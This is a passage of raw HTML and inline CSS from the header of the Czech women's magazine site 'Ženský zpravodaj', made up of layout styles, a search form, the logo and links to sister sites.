<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-5px;margin-right:-5px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:33%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_33 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33"     >
<style>.tdi_33{margin-right:25px!important;margin-left:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:12px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_33 .tdm-btn{height:auto;padding:8px 12px}.tdi_33 .tdm-btn-icon{position:relative;top:-2px}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdm-btn{height:auto;padding:8px 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdm-btn{height:auto;padding:6px 8px}}</style>
<style>.tdi_34 .tdm-btn-text,.tdi_34 i{background-color:#255ba3;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_34 .tdm-btn-text,html[class*='ie'] .tdi_34 i{background:none;color:#255ba3}.tdi_34 svg{fill:#255ba3}.tdi_34 svg *{fill:inherit}body .tdi_34:hover .tdm-btn-text,body .tdi_34:hover i{color:#757575;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_34:hover svg{fill:#757575}body .tdi_34:hover svg *{fill:inherit}.tdi_34 i{font-size:19px}.tdi_34{padding:8px 12px;height:auto;line-height:1;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.1)}body .tdi_34 .tdm-btn-icon:last-child{margin-left:8px}.tdi_34:hover{box-shadow:0px 2px 26px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_34{padding:8px 10px;height:auto;line-height:1}}@media (min-width:768px) and (max-width:1018px){.tdi_34{padding:6px 8px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a href="https://60plus.cz/"  title="pre muže" class="tds-button3 tdm-btn tdm-btn-sm tdi_34 "  target="_blank" ><span class="tdm-btn-text">pre muže</span><i class="tdm-btn-icon tdc-font-tdmp tdc-font-tdmp-present"></i></a></div></div><div class="td_block_wrap tdb_header_search tdi_35 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>@media(min-width:1141px){.tdi_35{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_35 .tdb-head-search-btn i{font-size:17px;width:34px;height:34px;line-height:34px;color:#000000}.tdi_35 .tdb-head-search-btn svg{width:17px}.tdi_35 .tdb-search-icon-svg{width:34px;height:34px}.tdi_35 .tdb-search-txt{top:0px;font-family:Work Sans!important;font-size:14px!important;line-height:3!important;font-weight:600!important}.tdi_35 .tdb-drop-down-search-inner{left:-96px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.09)}.tdi_35 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:900px}.tdi_35 .tdb-search-form{border-width:0px}.tdi_35 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_35 .tdb-head-search-form-btn-icon{top:0px}.tdi_35 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_35 .result-msg{text-align:center;font-family:Work Sans!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_35 .tdb-head-search-btn svg,.tdi_35 .tdb-head-search-btn svg *{fill:#000000}.tdi_35 .tdb-head-search-btn:hover i{color:#ec3535}.tdi_35 .tdb-head-search-btn:hover svg,.tdi_35 .tdb-head-search-btn:hover svg *{fill:#ec3535}.tdi_35 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_35 .tdb-head-search-btn:hover .tdb-search-txt{color:#ec3535}.tdi_35 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_35 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#000000}.tdi_35 .tdb-head-search-form-btn:hover svg,.tdi_35 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_35 .tdb-head-search-form-btn{background-color:#ec3535}.tdi_35 .result-msg,.tdi_35 .result-msg a{color:#ec3535}.tdi_35 .result-msg a:hover{color:#000000}.tdi_35 .tdb-head-search-form-input{font-family:Work Sans!important;font-size:14px!important}.tdi_35 .tdb-head-search-placeholder{font-family:Work Sans!important;font-size:14px!important}.tdi_35 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_35 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_35 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_35 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_35 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_35 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_35 .entry-thumb{background-position:center 50%}.tdi_35 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_35 .td-image-container,.ie11 .tdi_35 .td-image-container{flex:0 0 auto}.ie10 .tdi_35 .td-module-meta-info,.ie11 .tdi_35 .td-module-meta-info{flex:1}.tdi_35 .td-post-vid-time{display:block}.tdi_35 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_35 .entry-title{margin:0 0 10px 0;font-family:PT Serif!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_35 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_35 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important}.tdi_35 .td-read-more{display:none}.tdi_35 .td-author-date{display:inline}.tdi_35 .td-post-author-name{display:none}.tdi_35 .entry-review-stars{display:none}.tdi_35 .td-icon-star,.tdi_35 .td-icon-star-empty,.tdi_35 .td-icon-star-half{font-size:15px}.tdi_35 .td-module-comments{display:none}.tdi_35 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_35 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_35 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_35 .td_module_wrap:hover .td-module-title a,.tdi_35 .tdb-aj-cur-element .entry-title a{color:#ec3535!important}.tdi_35 .td-editor-date,.tdi_35 .td-editor-date .td-post-author-name,.tdi_35 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important}@media (min-width:768px){.tdi_35 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-drop-down-search-inner{left:-92px}.tdi_35 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:800px}.tdi_35 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_35 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_35 .td_module_wrap .td-module-container:before{display:block!important}.tdi_35 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_35 .td-module-container:before{bottom:-7.5px}.tdi_35 .td-module-meta-info{padding:0 0 0 10px}.tdi_35 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_35 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_35 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-head-search-btn i{font-size:15px;width:24px;height:24px;line-height:24px}.tdi_35 .tdb-head-search-btn svg{width:15px}.tdi_35 .tdb-search-icon-svg{width:24px;height:24px}.tdi_35 .tdb-drop-down-search-inner{left:-74px}.tdi_35 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_35 .tdb-head-search-form-btn svg{width:10px}.tdi_35 .tdb-aj-search-results{padding:20px 20px}.tdi_35 .result-msg{padding:7px}.tdi_35 .tdb-search-txt{font-size:13px!important}.tdi_35 .tdb-head-search-form-input{font-size:13px!important}.tdi_35 .tdb-head-search-placeholder{font-size:13px!important}.tdi_35 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_35 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_35 .td_module_wrap .td-module-container:before{display:block!important}.tdi_35 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_35 .td-module-container:before{bottom:-7.5px}.tdi_35 .td-module-meta-info{padding:0 0 0 10px}.tdi_35 .entry-title{margin:0 0 4px 0;font-size:11px!important}.tdi_35 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_35 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_35 .td-editor-date,.tdi_35 .td-editor-date .td-post-author-name,.tdi_35 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_35 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_35 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_35 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_35 .td_module_wrap .td-module-container:before{display:block!important}.tdi_35 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_35 .td-module-container:before{bottom:-10px}.tdi_35 .entry-title{margin:0px;font-size:20px!important}.tdi_35 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_35 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://zenskyzpravodaj.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Vyhledávání</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:40%!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:34%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-top:10px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_38 .tdb-logo-a,.tdi_38 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img{max-width:200px}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-family:Alex Brush!important;font-size:23px!important;font-weight:400!important;}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_38 .tdb-logo-icon{top:0px;display:block}.tdi_38 .tdb-logo-text-title{background-color:#ff0000;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Racing Sans One!important;font-size:70px!important;line-height:70px!important;text-transform:none!important;letter-spacing:0px!important;}html[class*='ie'] .tdi_38 .tdb-logo-text-title{background:none;color:#ff0000}.tdi_38 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_38 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#8e0505;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-logo-img{max-width:100px}.tdi_38 .tdb-logo-text-title{font-size:55px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-logo-img{max-width:100px}.tdi_38 .tdb-logo-text-title{font-size:40px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zenskyzpravodaj.cz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ženský zpravodaj</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:30%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:33%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_41 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41"     >
<style>.tdi_41{margin-left:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_41{margin-left:12px!important}}</style>
<style>.tdi_41 .tdm-btn{height:auto;padding:8px 12px}.tdi_41 .tdm-btn-icon{position:relative;top:-2px}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdm-btn{height:auto;padding:8px 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdm-btn{height:auto;padding:6px 8px}}</style>
<style>.tdi_42 .tdm-btn-text,.tdi_42 i{background-color:#255ba3;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_42 .tdm-btn-text,html[class*='ie'] .tdi_42 i{background:none;color:#255ba3}.tdi_42 svg{fill:#255ba3}.tdi_42 svg *{fill:inherit}body .tdi_42:hover .tdm-btn-text,body .tdi_42:hover i{color:#757575;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_42:hover svg{fill:#757575}body .tdi_42:hover svg *{fill:inherit}.tdi_42 i{font-size:19px}.tdi_42{padding:8px 12px;height:auto;line-height:1;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.1)}body .tdi_42 .tdm-btn-icon:last-child{margin-left:8px}.tdi_42:hover{box-shadow:0px 2px 26px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_42{padding:8px 10px;height:auto;line-height:1}}@media (min-width:768px) and (max-width:1018px){.tdi_42{padding:6px 8px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a href="https://prozenu.cz/"  title="pro ženu" class="tds-button3 tdm-btn tdm-btn-sm tdi_42 "  target="_blank" ><span class="tdm-btn-text">pro ženu</span><i class="tdm-btn-icon tdc-font-tdmp tdc-font-tdmp-present"></i></a></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 16px 0px rgba(22,47,122,0.36);z-index:20;pointer-events:none;top:0}.tdi_44,.tdi_44 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:none}.tdi_44{position:relative}.tdi_44 .td_block_wrap{text-align:left}</style>
<div class="tdi_43_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_43_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_43_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 